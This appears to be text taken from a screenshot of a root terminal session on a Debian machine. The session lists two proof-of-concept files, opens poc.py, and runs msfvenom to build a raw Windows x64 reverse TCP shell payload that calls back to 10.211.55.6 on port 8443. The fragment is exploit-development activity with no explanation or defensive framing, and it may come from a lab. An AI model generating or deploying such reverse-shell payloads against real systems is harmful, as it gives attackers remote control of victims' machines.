 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
┌──(root㉿ debianx64)-[~/sc]
└─# ls
poc.cpp  poc.py
┌──(root㉿ debianx64)-[~/sc]
└─# nano poc.py
┌──(root㉿ debianx64)-[~/sc]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.211.55.6 LPORT=8443 -f raw > payload.bin